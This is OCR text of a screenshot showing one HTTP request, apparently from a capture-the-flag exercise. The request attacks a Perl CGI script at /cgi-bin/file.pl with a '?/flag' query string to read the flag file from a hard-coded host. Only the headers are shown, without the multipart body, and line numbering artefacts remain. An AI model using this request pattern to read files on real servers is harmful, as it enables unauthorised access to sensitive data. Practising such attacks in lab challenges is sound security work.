 1 POST /cgi-bin/file.pl?/flag HTTP/1.1
2 Host: 223.112.5.141:58765
3 Content-Length: 464
4 Cache-Control: max-age=0
5 Origin: http://223.112.5.141:58765
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLpNfBp6Q7SFihrFg
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://223.112.5.141:58765/cgi-bin/file.pl?/var/www/html/cgi-bin/file.
pl
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=mj99s5shbjla7m97vkmtkls9t6
4 Connection: close